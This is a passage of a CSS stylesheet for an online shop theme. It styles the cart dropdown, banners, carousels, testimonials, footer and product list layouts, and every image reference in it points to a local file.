	border-radius: 0;
	box-shadow: none;
	padding: 0;
	width: auto;
	float: right;
	text-align:left;
	position:relative;
}
#cart .dropdown-cart i {
	font-size: 22px;
	color: #363f4d;
	line-height: 1;
	margin-right:13px;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
#cart > button > i:hover {
	color:#78a206;
}
#cart .dropdown-menu .text-empty{
	margin: 0;
	padding: 10px 0;
}
#cart .dropdown-menu {
	background: #fff;
    border: 1px solid #e6e9ec;
    min-width: 355px;
    margin: 0;
    padding: 35px 35px 0;
    top: 52px;
    border-radius: 3px;
    box-shadow: none;
    color: #555555;
    font-size: 13px;
}
#cart .dropdown-menu .has-scroll {
    max-height: 290px;
    overflow: auto;
	margin: 0 -35px 20px;
    padding: 0 35px;
}
#cart .dropdown-menu .has-scroll::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.1);
	border-radius: 10px;
	background-color: #F5F5F5;
}
#cart .dropdown-menu .has-scroll::-webkit-scrollbar
{
	width: 12px;
	background-color: #F5F5F5;
}
#cart .dropdown-menu .has-scroll::-webkit-scrollbar-thumb
{
	border-radius: 8px;
	background-color: #363f4d;
}
#cart .dropdown-menu .cart-empty {
    padding-bottom: 35px;
    margin: 0;
}
#cart-total .item-cart {
	position: absolute;
	display: block;
	width: 24px;
	height: 24px;
	background: #888;
	border: 2px solid #fff;
	color: #fff;
	top: -8px;
	left: 32px;
	border-radius: 100%;
	text-align: center;
	font-size: 12px;
	line-height: 20px;
	font-weight: 400 !important;
}
#cart .dropdown-menu .cart-button { 
	padding: 25px 35px;
    margin: 14px -36px -1px;
    background: #363f4d;
}
#cart .table > tbody > tr > td{
	border: none;
	padding: 0;
}
#cart .cart-close button:hover{
	color: #888;
}
#cart .cart-close button {
	background: none !important;
    color: #363f4d;
    border: none;
    font-size: 18px;
    font-weight: 700;
    line-height: 1;
    box-shadow: none !important;
    position: absolute;
    top: 8px;
    right: 0;
    padding: 0;
}
#cart .cart-close button i {
	font-size: 12px;
    color: #363f4d;
}
#cart .cart-close button:hover i {
	color:#78a206;
}
#cart .cart-quantity{
	color: #a4a4a4;
	font-size: 14px;
	margin: 5px 0 8px 0 !important;
	display:inline-block;
	width:100%;
}
#cart .cart-name:hover{
	color: #78a206;
}
#cart .cart-name{
	color: #292929;
	text-transform: uppercase;
	font-size: 12px;
	line-height: 16px;
	font-weight: 500;
}
#cart .cart-price{
	font-size: 16px;
	color: #929292;
}
#cart p.cart-button a:last-child{
	margin: 0;
}
#cart p.cart-button {
	text-align:left;
}
#cart p.cart-button a {
	border: 0;
	background: #495465;
    color: #fff;
    height: 50px;
    line-height: 50px;
    text-align: center;
    padding: 0 30px;
    display: block;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 500;
    display: inline-block;
    width: 100%;
    border-radius: 30px;
}
#cart p.cart-button a:hover{
	color: #fff;
	background: #78a206;
	border-color:#78a206;
}
#cart .cart-button a.view-cart {
    margin-bottom: 15px;
}
#cart .dropdown-menu .info-item {
	padding:0 20px;
}
#cart .dropdown-menu .info-item a {
	font-size:14px;
	color:#363f4d;
	display:block;
	font-weight:400;
}
#cart .dropdown-menu .info-item a:hover {
	color:#78a206;
}
#cart .dropdown-menu .info-item .cart-price {
	font-size:16px;
	color:#78a206;
	display:inline-block;
	font-weight:700;
}
#cart .dropdown-menu tr td strong{
	color: #000;
}
#cart .dropdown-menu tr td:first-child{
	font-size: 14px;
    color: #232323;
    text-transform: capitalize;
    font-weight: 400;
}
#cart .dropdown-menu tr td:last-child{
	font-size: 14px;
    color: #78a206;
    font-weight: 700;
}
#cart .dropdown-menu .cart-totals .text-left {
    float: left;
}
#cart .dropdown-menu .cart-totals .text-right {
    float: right;
}
#cart .dropdown-menu .cart-close {
	margin-left:20px;
}
.unvisible{
	display: none;
}
#cart .dropdown-menu .has-scroll table tr {
	border-bottom: 1px solid #ebebeb;
    padding: 0 0 10px;
    margin-bottom: 25px;
    display: inline-block;
    width: 100%;
    position: relative;
}
#cart .dropdown-menu .has-scroll table tr:last-child {
    margin-bottom: 10px;
}
#cart .dropdown-menu .cart-totals {
	padding:0;
	margin:0;
	display: inline-block;
}
#cart .dropdown-menu .cart-totals tbody,
#cart .dropdown-menu .cart-totals tbody tr {
	width:100%;
	display:inline-block;
}
#cart .dropdown-menu .cart-totals tbody tr {
	margin-bottom:10px;
}
/* header-link */
.header-link {
	float: right;
    position: relative;
	margin: 0 25px 0 0;
	padding: 0;
}
.header-link .link-icon {
	font-size:22px;
	color:#363f4d;
	cursor:pointer;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
.header-link .link-icon:hover {
	color:#78a206;
}
.header-link .box-content {
    background: #fff;
    padding: 12px 12px 15px;
    position: absolute;
    right: -30px;
    top: 52px;
    width: 175px;
    text-align: left;
    margin-top: 0;
    display: none;
	border-radius:3px;
	box-shadow:none;
	border:1px solid #e6e9ec;
}
/* fix */
.fix-header{
	background:#fff;
	left: 0;
    position: fixed !important;
    top: 0;
    width: 100%;
    z-index: 9997;
    box-shadow: 0 8px 6px -6px rgba(0,0,0,0.1);
    -webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
.fix-header .logo-container{
	margin:15px 0 0;
}
.fix-header .block-right {
	margin:23px 0 0;
}
.fix-header #cart .dropdown-menu {
	top:43px;
}
/* home-welcome */
.home-welcome {
	padding:40px 0 0;
	text-align:center;
}
.home-welcome h3 {
	font-family: 'Great Vibes', cursive;
	font-size:30px;
	color:#78a206;
	text-transform:capitalize;
	font-weight:400;
	margin:0;
}
.home-welcome h2 {
	font-size:36px;
	color:#fff;
	font-family: 'Prata', serif;
	margin:10px 0 35px;
	text-transform:capitalize;
	font-weight:400;
}
.home-welcome p {
	font-size:14px;
	color:#b2b2b2;
	font-style:italic;
	margin:0 0 30px;
	line-height:22px;
	font-weight:300;
}
.home-welcome img {
	margin:20px 0 0;
}
/* banner-static */
.banner-static {
	margin-top:30px;
}
.banner-static .container {
	width:100%;
	padding:0;
}
.banner-static .col {
	position:relative;
	overflow:hidden;
}
.banner-static .col:before {
	position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
    pointer-events: none;
    -webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.banner-static .col:hover:before {
	box-shadow: 0 0 0 15px rgba(0,0,0,0.2) inset;
}
.banner-static img { width:100%; }
/* banner-center */
.banner-center {
	margin:-30px 0 0;
	border: 1px solid #ebebeb;
    border-radius: 5px;
    padding: 39px 0;
}
.banner-center .col:before {
	height:70px;
	width:1px;
	content:'';
	background:#ebebeb;
	position:absolute;
	right:5px;
	top:-8px;
}
.banner-center .col4:before {
	display:none;
}
.banner-center .col {
	padding:5px 0 5px 65px;
	margin-left:15px;
	margin-right:15px;
	background:url('../image/icon.png') no-repeat 0 50%;
}
.banner-center .col2 {
	background:url('../image/icon1.png') no-repeat 0 50%;
}
.banner-center .col3 {
	background:url('../image/icon2.png') no-repeat 0 50%;
}
.banner-center .col4 {
	padding-left:55px;
	background:url('../image/icon3.png') no-repeat 0 50%;
}
.banner-center .banner-text {
	position:absolute;
	padding:0 30px;
	left:0;
	top:50%;
	text-align:left;
	-webkit-transform: translateY(-60%);
    -moz-transform: translateY(-60%);
    -o-transform: translateY(-60%);
    transform: translateY(-60%);
}
.banner-center h2 {
	font-size: 14px;
    font-weight: 700;
    color: #363f4d;
    padding: 0;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
	text-transform:capitalize;
	line-height:1.3;
	margin:0 0 2px;
}
.banner-center p {
	color: #91959b;
    font-weight: 400;
    font-size: 14px;
    margin-bottom: 0;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
	text-transform:inherit;
}
/* banner-center1 */
.banner-center1 { 
	margin:-15px 0 0;
	display: inline-block;
    width: 100%;
}
.banner-center1 .col {
	position:relative;
	overflow:hidden;
}
.banner-center1 .col:before {
	position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
    pointer-events: none;
    -webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.banner-center1 .col:hover:before {
	box-shadow: 0 0 0 15px rgba(0,0,0,0.2) inset;
}
.banner-center1 img {
	width:100%;
}
/* banner-center2 */
.banner-center2 { margin:-10px 0 0; display:inline-block; width:100%; }
.banner-center2 .col1 {
	width: 27%;
    float: left;
    padding-right: 15px;
}
.banner-center2 .col2 {
	width: 45%;
    float: left;
    padding: 0 15px;
}
.banner-center2 .col3 {
	width: 27%;
    float: left;
    padding-left: 15px;
}
.banner-center2 img {
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.banner-center2 img:hover {
	opacity:0.8;
}
/* banner-bottom */
.banner-bottom {
	margin:60px 0 0;
}
.banner-bottom .container-inner {
	border-top:1px solid #ebebeb;
	padding:55px 0 45px;
}
.banner-bottom .icon-banner {
	width: 60px;
	text-align:center;
	float:left;
}
.banner-bottom .icon-banner:before {
    content: "";
	width:60px;
	height:60px;
	display:inline-block;
	background:url("../image/icon1.png") no-repeat 0 0;
}
.banner-bottom .col2 .icon-banner:before {
	background:url("../image/icon2.png") no-repeat 0 0;
}
.banner-bottom .col3 .icon-banner:before {
	background:url("../image/icon3.png") no-repeat 0 0;
}
.banner-bottom .col4 .icon-banner:before {
	background:url("../image/icon4.png") no-repeat 0 0;
}
.banner-bottom .banner-text {
	margin-left:70px;
	padding-top:12px;
}
.banner-bottom h2 {
	font-size:14px;
	color:#252531;
	font-weight:600;
	margin:0;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
}
.banner-bottom p {
	font-size:14px;
	color:#676767;
	margin:6px 0 0;
	font-weight:400;
}
/* banner-bottom1 */
.banner-bottom1 {
	padding:20px 0;
	border-bottom:1px solid #292929;
	border-top:1px solid #292929;
	margin:40px 0 0;
}
.banner-bottom1 .icon-banner {
	width:70px;
	height:70px;
	float:left;
	background:#78a206;
	color:#fff;
	font-size:34px;
	border-radius:100%;
	text-align:center;
}
.banner-bottom1 .icon-banner:before {
    font-family: FontAwesome;
    content: "\f041";
    line-height: 70px;
}
.banner-bottom1 .col2 .icon-banner:before {
    content: "\f095";
}
.banner-bottom1 .col3 .icon-banner:before {
    content: "\f0e0";
}
.banner-bottom1 .banner-text {
	margin-left:80px;
	text-align:left;
	padding-top:25px;
}
.banner-bottom1 .col1 .banner-text {
	padding-top:15px;
}
.banner-bottom1 .banner-text p {
	font-size:15px;
	color:#999999;
	margin:0;
}
/* banner-left */
.banner-left { margin:60px 0 0; }
.banner-left img {
	width:100%;
}
.banner-left img:hover {
	opacity:0.8;
}
/* cms block */
.social-footer .social-title h2 {
	font-size:18px;
	color:#363f4d;
	text-transform:inherit;
	font-weight:700;
	margin:0;
}
.social-footer {
	padding:0;
	display:inline-block;
	width:100%;
	text-align:left;
	margin:20px 0 0;
}
.social-footer ul {
	margin:20px 0 0;
	padding:0;
}
.social-footer li {
	display:inline-block;
	list-style:none;
	margin-right:10px;
}
.social-footer li:last-child {
	margin:0;
}
.footer-static .social-footer li a {
	position: relative;
    display: inline-block;
	font-weight:400;
    font-size: 0;
    padding: 0;
	width:40px;
	height:40px;
	line-height:40px;
	border-radius:100%;
	background:#eaecee;
	text-align:center;
}
.footer-static .social-footer li a:hover {
	background:#78a206;
	padding:0;
}
.social-footer li a:hover:before {
	color:#fff;
}
.social-footer li a:before {
	padding: 0 !important;
	margin:0;
    font-size: 18px;
	color:#bdc0c7;
    display: inline-block;
    font-family: 'Ionicons';
    font-weight: normal;
    vertical-align: middle;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.social-footer li.vimeo a:before {
	content: '\f2c4';
}
.social-footer li.google a:before {
	content: '\f23b';
}
.social-footer li.twitter a:before {
	content: '\f2b0';	
}
.social-footer li.instagram a:before {
	content: '\f23e';
}
.social-footer li.pinterest a:before {
	content: '\f244';
}
/* -------------- */
.static-policy .text-content p{
	color: #929292;
	line-height: 24px;
	letter-spacing: .025em;
	margin: 0;
	padding: 0;
}
.static-policy .text-content h2{
	font-size: 12px;
	font-weight: 600;
	line-height: 1;
	margin: 25px 0;
}
.static-policy .col{
	
}
.static-policy{
	text-align: center;	
	float: left;
	width: 100%;
	margin-bottom: 100px;
	padding-bottom: 95px;
	border-bottom: 1px solid #ebebeb;
}
.banner-2 .row > div:hover .col-img img{
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
	transform-origin: right top;
}
.banner-2 .col-img{
	overflow: hidden;	
	text-align: center;
	margin-bottom: 100px;
}
.banner-2 .text-content a:hover{
	color: #888;
	border-color: #888;
}
.banner-2 .text-content a{
	display: inline-block;
	padding-bottom: 5px;
	border-bottom: 2px solid #292929;
	color: #292929;
	font-weight: 600;
	line-height: 1;
	text-transform: uppercase;
	margin-top: 80px;
}
.banner-2 .text-content h2{
	font-size: 24px;
	line-height: 1;
	margin: 0;
	text-transform: capitalize;
	font-weight: 400;
}
.banner-2 .text-content h3{
	font-weight: 600;
	font-size: 14px;
	line-height: 1;
	margin: 0 0 15px 0;
}
.banner-2 .text-content{
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 50px;
}
.banner-2 .col-img a{
	position: relative;	
	display: inline-block;
	overflow: hidden
}
.banner-1 .row > div:nth-child(3){
	padding-left: 10px;
}
.banner-1 .row > div:nth-child(2){
	padding: 0 10px;
}
.banner-1 .row > div:nth-child(1){
	padding-right: 10px;
}
.banner-1 .row > div{
	margin-bottom: 90px;
}
.banner-1 .text-content{
	position: absolute;
	bottom: 20px;
	left: 20px;
}
.banner-1 .item1,
.banner-1 .item4{
	margin-bottom: 20px;
}
.banner-1 .col-img{
	text-align: center;
}
.banner-1 .items{
	position: relative;
}
.banner-1 .text-content a{
	box-shadow: 1px 1px 1px 0px rgba(0, 0, 0, 0.1);
	background: #fff;
	font-size: 14px;
	color: #292929;
	text-transform: capitalize;
	font-weight: 500;
	padding: 20px 30px;
	display: inline-block;
}
.static-about h4 span{
	color: #707070;
	font-weight: 400;
}
.static-about h4{
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 600;
	margin: 0;
}
.static-about p{
	letter-spacing: .025em;
	line-height: 30px;
	margin: 0 0 50px 0
}
.static-about h1{
	font-size: 30px;
	text-transform: capitalize;
	margin: 0 0 40px 0;
	font-weight: 500;
}
.static-about img{
	margin-bottom: 35px
}
.static-about h3{
	font-size: 12px;
	color: #929292;
	text-transform: capitalize;
	margin: 0 0 5px 0;
}
.static-about{
	text-align: center;
	padding: 100px 16%;
}
/* owl carousel */
.owl-theme .owl-dots {
	position:absolute;
	bottom:15px;
	left:0;
	width:100%;
}
.owl-theme .owl-dots .owl-dot span {
	width:8px;
	height:8px;
	background:#e1e1e1;
	margin:5px;
	-webkit-transition: ease .5s all;
    -moz-transition: ease .5s all;
    transition: ease .5s all;
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
	width:30px;
	background:#78a206;
	border-radius:10px;
}
.owl-carousel .owl-nav > .owl-next,
.owl-carousel .owl-nav > .owl-prev{
	position: absolute;
	top: 50%;
	margin: -30px 0 0 0;
	width: 49px;
	height: 49px;
	line-height:49px;
	background: #f6f6f6;
	text-align: center;
	opacity: 1;
	color: #252531;
	padding: 0;
	border: 0;
	border-radius:100%;
	opacity:0;
	z-index:10;
}
.owl-style2 .owl-carousel .owl-nav > .owl-next,
.owl-style2 .owl-carousel .owl-nav > .owl-prev {
	margin: -13px 0 0;
	top:50%;
	width:auto;
	border:0;
	background:none !important;
	line-height: inherit;
    height: auto
}
.owl-style2 .owl-nav > .owl-prev{
	left: -15px;
	right:inherit;
}
.owl-style2 .owl-nav > div.owl-next{
	right: -15px;
}
.owl-carousel:hover .owl-nav > .owl-next,
.owl-carousel:hover .owl-nav > .owl-prev{
	opacity: 1;
}
.owl-nav > .owl-prev{
	left: 15px;
}
.owl-nav > div.owl-next{
	right: 15px;
}
.owl-theme .owl-nav > .owl-next:hover,
.owl-theme .owl-nav > .owl-prev:hover{
	color: #fff;
	background:#78a206;
	border-color:#78a206;
}
.owl-style2 .owl-nav > div i{
	font-size:28px;
}
.owl-nav > div i {
	font-size:20px;
	line-height:49px;
}
.owl-carousel:hover .owl-nav > div{
	opacity: 1;
}
/* home-moduls */
.home-moduls .module-description {
	font-size:14px;
	color:#8c8c8c;
	font-style:italic;
	text-transform:capitalize;
	font-weight:400;
	text-align:left;
	font-family: 'Roboto', sans-serif;
	margin:0;
}
.home-moduls .module-title:before {
	display:none;
}
.home-moduls .module-title {
	text-align:left;
}
.home-moduls .module-title h2 {
	font-size:14px;
	padding:0;
}
.home-moduls .list-style .image {
	width:110px;
	float:left;
}
.home-moduls .list-style .caption {
	margin-left:115px;
	text-align:left;
	position:relative;
}
.home-moduls .list-style .ratings .rating-box div[class^="rating"] {
	background-position: left center;
}
.home-moduls .list-style {
	display:inline-block;
	width:100%;
	margin-bottom:20px;
}
.home-moduls .list-style:last-child {
	margin:0;
}
.home-moduls .list-style .item-inner .actions {
	left:0;
	bottom:-25px;
	text-align:left;
	opacity:0;
	background:#fff;
}
.home-moduls .list-style .item-inner:hover .actions {
	opacity:1;
}
.home-moduls .list-style .item-inner .actions .add-to-links {
	padding:5px 0;
}
.home-moduls .list-style .item-inner .add-to-links button {
	width:35px;
	height:35px;
	line-height:35px;
}
.home-moduls .list-style .item-inner .add-to-links button:after {
	height:15px;
	top:10px;
}
.home-moduls .owl-carousel .owl-nav > .owl-next,.home-moduls .owl-carousel .owl-nav > .owl-prev {
	width:30px;
	height:30px;
	line-height:28px;
	border: 2px solid #d7d7d7;
	margin:-65px 0 0 0;
}
.home-moduls .owl-nav > div i {
	font-size:15px;
}
.home-moduls .owl-nav > div.owl-next {
	right: -20px;
}
.home-moduls .owl-nav > .owl-prev {
	left: -20px;
}
.home-moduls .owl-carousel .owl-nav > .owl-next:hover,.home-moduls .owl-carousel .owl-nav > .owl-prev:hover {
	border-color:#78a206;
}
/* tabprocust */
.tt_tabsproduct_module {
	margin-top: 70px;
}
.tt_tabsproduct_module .owl-carousel .owl-stage-outer {
	padding-bottom:50px;
	margin-bottom:-10px;
}
.tt_tabsproduct_module .owl-carousel:hover .owl-stage-outer {
	z-index:9;
}
/* tabscategories1 */
.tabscategories1 .module-title {
	display:inline-block;
	width:100%;
}
.tabscategories1 .module-title h2 {
	float:left;
	margin:0;
}
.tabscategories1 .tab-heading {
	float:right;
	width:auto;
}
.tabscategories1 .owl-carousel .owl-stage-outer {
	padding-bottom:90px;
}
.tabscategories1 .col-md-4,.tabscategories1 .col-md-8 { padding:0; }
.tabscategories1 .first-product .product-name {
	font-size:18px;
}
.tabscategories1 .item-inner .actions {
	padding:0 10px 15px;
}
.tabscategories1 .product-layout {
	margin-bottom:30px;
}
.tabscategories1 .product-layout:last-child {
	margin:0;
}
.first-product .item-inner .ratings {
	padding:25px 0 0;
}
.first-product .price {
	margin:25px 0 0;
}
.first-product .item-inner:before {
	display:none;
}
.first-product .item-inner .actions {
	top:100%;
	opacity:1;
	border:0;
	border-radius:0;
	position: initial;
}
.first-product .item-inner .actions .add-to-links {
	border:0;
}
.first-product .item-inner .add-to-links div { width:100%; }
.first-product .item-inner .add-to-links button {
	width:100%;
	height:42px;
	line-height:38px;
	border:2px solid #78a206;
	font-size:12px;
	color:#78a206;
	font-weight:700;
	text-transform:uppercase;
	letter-spacing:0.025em;
	border-radius:20px;
	background:#fff;
}
.first-product .item-inner .add-to-links button:hover {
	background:#78a206;
	color:#fff;
}
.first-product .item-inner .add-to-links .cart button:before { display:none; }
.tabscategories1 .owl-carousel .owl-nav > .owl-next,.tabscategories1 .owl-carousel .owl-nav > .owl-prev {
	margin:-70px 0 0;
}
/* tabscategories2 */
.tabscategories2.tt_tabsproduct_module {
	margin-top:-10px;
}
.tabscategories2 .module-title {
	display:inline-block;
	width:100%;
}
.tabscategories2 .module-title h2 {
	float:left;
	margin:0;
}
.tabscategories2 .tab-heading {
	float:right;
	width:auto;
}
.tabscategories2 .owl-carousel .owl-stage-outer {
	padding-bottom:50px;
} 
.tabscategories2 .item-inner .actions {
	padding:0 10px 14px;
}
/* testimonial */
.testimonial-container {
	background:url('../image/bg-testimal.jpg') no-repeat 0 0;
	background-size:cover;
	min-height:550px;
	padding:60px 0;
	margin-top:25px;
}
.testimonial-container .testimonial-col {
	width:50%;
	float:right;
	text-align:center;
	padding-top: 50px;
}
.testimonial-container .module-title {
	background:url('../image/bg-subtitle.png') no-repeat 50% 100%;
}
.testimonial-container .module-title h2 {
	padding:0;
}
.testimonial-container .module-title h2:before {
	width:35%;
}
.testimonial-container .testimonial-box a {
	font-size:14px;
	color:#b2b2b2;
	font-weight:300;
	line-height:25px;
	font-style:italic;
	width:100%;
	display:inline-block;
}
.testimonial-container .box-testimonial {
	display:inline-block;
	margin:30px 0 0;
}
.testimonial-container .box-testimonial .testimonial-images {
	width:80px;
	float:left;
}
.testimonial-container .box-testimonial .testimonial-images img {
	border:2px solid #78a206;
	border-radius:100%;
}
.testimonial-container .box-testimonial .testimonial-author {
	margin-left:95px;
	margin-top: 35px;
	font-size:13px;
	color:#78a206;
	font-weight:500;
	text-transform:uppercase;
}
.testimonial-container .owl-theme .owl-nav.disabled+.owl-dots {
	margin-top:30px;
}
.testimonial-container .owl-theme .owl-dots .owl-dot span {
	background:#353b43;
	-webkit-transition: ease .3s all;
    -moz-transition: ease .3s all;
    transition: ease .3s all;
}
.testimonial-container .owl-theme .owl-dots .owl-dot.active span,
.testimonial-container .owl-theme .owl-dots .owl-dot:hover span {
	width:10px;
	height:10px;
	background:#ac8d6a;
}
.product-octestimonial .testimonial-container {
	background:none;
	padding:0;
}
.product-octestimonial .row-testimonials {
	display:inline-block;
	width:100%;
	margin-bottom:20px;
}
.product-octestimonial .testimonial-images {
	width:100px;
	float:left;
}
.product-octestimonial .box-testimonial {
	margin:0 0 0 120px;
	display:table;
}
.product-octestimonial .box-testimonial .testimonial-name {
	margin:20px 0 0;
}
/* feature-products */
.feature-products .module-title {
	text-align:left;
	margin:0 0 30px;
}
.feature-products .module-title h2 {
	padding:0;
}
.feature-products .product-layout {
	display:inline-block;
	width:100%;
	margin-bottom:10px;
}
.feature-products .product-layout:last-child {
	margin:0;
}
.feature-products .image {
	width:100px;
	float:left;
}
.feature-products .caption {
	margin-left:110px;
	padding-top:10px;
}
.feature-products .button-group {
	display:none;
}
.feature-products .item-inner {
	padding:10px !important;
	margin:0 !important;
	display:inline-block;
	width:100%;
}
.feature-products .item-inner .ratings {
	padding:10px 0;
}
.feature-products .ratings .rating-box div[class^="rating"] {
	background-position: left center;
}
.feature-products .item-inner:before {
	border:2px solid #e6e9ec;
}
/* banner-ourbrands */
.brand-container {
	margin:50px 0 0;
	position:relative;
	border:1px solid #ebebeb;
	padding:40px 30px;
	border-radius:5px;
}
.brand-container .item { 
	text-align:center;
}
.brand-container .item img {
	display:inline-block;
	opacity:0.3;
}
.brand-container .item img:hover {
	opacity:1;
}
.brand-container .swiper-slide {
	padding:0 15px;
}
.brand-container .swiper-slide {
	padding:0 15px;
}
.brand-container .swiper-pager div {
	position: absolute;
    top: 50%;
    margin: -30px 0 0 0;
    width: 49px;
    height: 49px;
    line-height: 49px;
    background: #f6f6f6;
    text-align: center;
    opacity: 1;
    color: #252531;
    padding: 0;
    border: 0;
    border-radius: 100%;
    opacity: 0;
	font-size:20px;
	-webkit-transition: ease-in-out all .3s;
    -moz-transition: ease-in-out all .3s;
    transition: ease-in-out all .3s;
}
.brand-container:hover .swiper-pager div {
	opacity:1;
}
.brand-container .swiper-pager div i {
	font-size:20px;
}
.brand-container .swiper-pager div:hover {
	color: #fff;
    background: #78a206;
    border-color: #78a206;
}
.brand-container .swiper-pager div:before {
	display:none;
}
.brand-container .swiper-pager .swiper-button-prev {
	left: -14px;
}
.brand-container .swiper-pager .swiper-button-next {
	right: 45px;
}
/* footer-static */
.footer-static {
	margin-top:30px;
	padding:50px 0 70px;
}
.footer-static .footer-title {
	margin-bottom:25px;
}
.footer-static .col1 .footer-title {
	display:none;
}
.footer-static .col4 .footer-title {
	margin-bottom:30px;
}
.footer-static .footer-title h2 {
	font-size: 18px;
	color: #363f4d;
	text-transform: capitalize;
	font-weight: 700;
	font-family: 'Roboto Slab', serif;
	margin: 0;
}
.footer-static .logo-footer {
	margin-bottom:18px;
	margin-top: -10px;
}
.footer-static .footer-content .logo-footer a:hover {
	padding:0;
}
.footer-static .footer-content p {
	font-size:14px;
	color:#363f4d;
	font-weight:400;
	margin:0;
	line-height:32px;
}
.footer-static .footer-content li {
	line-height:32px;
}
.footer-static .footer-content a {
	font-size:14px;
	color:#363f4d;
	font-weight:400;
	text-transform:capitalize;
}
.footer-static .footer-content a:hover {
	color:#78a206;
	padding-left:6px;
}
.footer-link ul {
	padding:0;
}
.footer-link ul li {
	line-height:20px;
	list-style:none;
	display:inline-block;
	margin-right:5px;
	margin-bottom:7px;
}
.footer-link ul li a {
	color:#999999;
	padding:5px;
	background:#292929;
	display:inline-block;
}
.footer-link ul li a:hover {
	background:#78a206;
	color:#fff;
}
/* footer */
#back-top:hover{
	background:#78a206;
}
#back-top {
	position: fixed;
	bottom: 50px;
	right: 20px;
	width:50px;
	height:50px;
	line-height:55px;
	text-align: center;
	cursor: pointer;
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
	background: #14191e;
	z-index: 999;
	border-radius:100%;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
#back-top i{
	font-size: 18px;
}
/* ------------ */
/* footer-paypal */
.footer-paypal {
	text-align:right;
}
.footer-paypal ul {
	padding:0;
	margin:0;
}
.footer-paypal ul li {
	list-style:none;
	display:inline-block;
	margin-left:13px;
}
.footer-paypal ul li:first-child {
	margin:0;
}
.footer-bottom {
	padding:32px 0 30px;
	background:#fff;
	border-top:1px solid #ebebeb;
}
.copyright-text a { 
	color: #78a206;
}
.copyright-text a:hover {
	color:#757575;
}
.copyright-text{
	margin: 5px 0 0;
	color: #363f4d;
	font-size:14px;
	width:100%;
	font-weight:400;
}
/* breadcrumbs */
.breadcrumbs .breadcrumb{
	margin: 0
}
.breadcrumb {
	padding:0;
	margin: 40px 0;
	background: none;
	text-align:left;
}
.breadcrumb  a:hover,
.breadcrumb li:last-child a{
	color: #78a206;
}
.breadcrumb > li + li::before,
.breadcrumb a{
	color: #adadad;
	text-transform: capitalize;
}
.breadcrumb > li + li::before {
	color: #adadad;
	text-transform: capitalize;
	font-family:'FontAwesome';
	content:"\f105";
	padding:0 10px;
}
.common-home .breadcrumbs{
	display: none;
}
.breadcrumbs h1,
.breadcrumbs h2{
	font-size: 36px;
	font-weight: 500;
	color: #333333;
	text-transform: capitalize;
	margin: 0 0 20px 0;
}
.breadcrumbs .category-name {
	display:none;
}
.breadcrumbs{
	padding: 40px 0;
	text-align: left;
	margin-bottom: 20px;
}
/* category */
.category-name {
	display:none;
	font-size: 20px;
    color: #252531;
    font-weight: 400;
    text-transform: capitalize;
	margin-bottom: 20px;
	font-family: 'Poppins', sans-serif;
}
.catgory-thumb {
	margin-bottom:40px;
}
.refine-category {
	font-size: 20px;
    color: #fff;
    margin: 0;
    font-weight: 400;
    text-transform: capitalize;
	font-family: 'Prata', serif;
	margin-bottom:15px;
}
.category-info .img-thumbnail{
	border: none;
	border-radius: 0;
	padding: 0;
}
.category-compare {
	margin:15px 0 0;
}
.category-compare a {
	text-transform: capitalize;
    color: #363f4d;
    font-size: 14px;
	font-weight:400;
}
.category-compare a:hover {
	color:#78a206;
}
.product-list .item-inner {
	margin-bottom:40px;
	border:0;
	border-bottom:1px solid #ebebeb;
	display:inline-block;
	width:100%;
	margin-left:15px;
	padding:0;
	padding-bottom:30px;
	box-shadow:none;
}
.product-list .item-inner:before {
	display:none;
}
.product-list:last-child .item-inner {
	padding:0;
	border:0;
}
.product-list .image {
	padding:0;
}
.product-list .caption {
	padding-left:30px;
}
.product-list .ratings {
	padding:20px 0 0;
}
.product-list .ratings .rating-box div[class^="rating"] {
	background-position: left center;
}
.custom-products .product-list:last-child .product-thumb{
	border: none;
}
.custom-products .product-list .product-thumb:hover{
	box-shadow: none;
}
.custom-products .product-list .product-thumb{
	float: left;
	width: 100%;
	margin: 0 -15px;
}
.product-list .product-name a {
	font-size:18px;
}
.product-list .price {
	margin:15px 0 0;
}
.product-list .manufacture-product {
	display:inline-block;
	width:100%;
	font-size:14px;
	color:#a2a2a2;
	margin:10px 0;
}
.product-list .manufacture-product a {
	text-transform:uppercase;
}
.product-list .product-des{
	margin: 15px 0 0 0;	
	font-size:14px;
	color:#363f4d;
	font-weight:400;
	line-height:23px;
	display:inline-block;
	width:100%;
}
.product-list .item-inner .actions {
	position:initial;
	opacity:1;
	border:0;
	padding:0;
	margin:35px 0 0;
}
.product-list .item-inner .actions .add-to-links {
	padding:0;
	margin:0;
	border:0;
	text-align:left;
}
.product-list .item-inner .add-to-links .cart button {
	width:auto;
	font-size:12px;
	font-weight:700;
	border: 2px solid #78A205;
    background: #fff;
	line-height:36px;
	height:40px;
	padding:0 80px;
	text-transform:uppercase;
	border-radius:20px;
}
.product-list .item-inner .add-to-links .cart button:hover {
